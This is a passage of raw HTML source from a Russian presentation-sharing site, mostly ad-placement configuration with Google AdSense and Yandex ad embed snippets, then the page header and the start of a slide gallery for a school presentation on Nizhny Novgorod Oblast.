src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4146246184\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127671","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127672","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_m_300x250_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5061518824\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127673","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127674","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1489939475\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127675","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127676","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6331202619\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127679","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127680","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_4":{"id":"4","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_m_240x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7757810833\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127681","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1332003285\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127682","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127684","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5646588202\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127685","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>

<body class="post-template-default single single-post postid-19978 single-format-standard custom-background group-blog masthead-fixed full-width singular">
<div class="head-block">
    <header id="masthead" class="site-header" role="banner">
        <div class="header-main">

            <div class="logo"><a href="/"><img src="https://volna.org/wp-content/themes/volna/images/logo.png"
                                               width="250px"/></a></div>
            <div id="search-container" class="search-box-wrapper">
                <div class="search-box">
                    

	<form role="search" method="get" class="search-form" action="https://volna.org/">
		<label>
			<span class="screen-reader-text">Найти:</span>
			<input type="search" class="search-field" placeholder="Поиск по презентациям" value="" name="s" title="Найти:">
		</label>
		<input type="submit" class="search-submit" value="Найти">
	</form>                </div>
            </div>
            <div class="addprez">
                <a class="bottom-download" href="/download/">Добавить презентацию</a>
            </div>
		
        </div>


    </header>
    <!-- #masthead -->
</div>
	
<div id="page" class="hfeed site">
    


    <div id="main" class="site-main">
   
    <div id="primary" class="content-area">
        <div id="content" class=" single" role="main">
            <div class="mainhss"><h1>Нижегородская область &#8212; Наш край</h1></div>
                        <div class="leftaa">
                
                <div id="slider">
                    <div id="slider-header">
                                                <a href="/">Главная</a>
                        <a href="/okruzhajushhij_mir">Окружающий мир</a>
                        <a id="modal-dialog-button" href="#">Получить код</a>

                        <div id="slider-menu">
                            <span class="slider-button last">◄</span>
                            <span id="slider-count"></span>
                            <span class="slider-button">►</span>
                        </div>
                    </div>
                    <div id="slider-content-wrap">
                        <div id="slider-content">
                            <img width="640px" src="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai0.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai1.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai2.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai3.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai4.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai5.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai6.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai7.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai8.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai9.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai10.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai11.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai12.png" class="slide"><img width="640px" 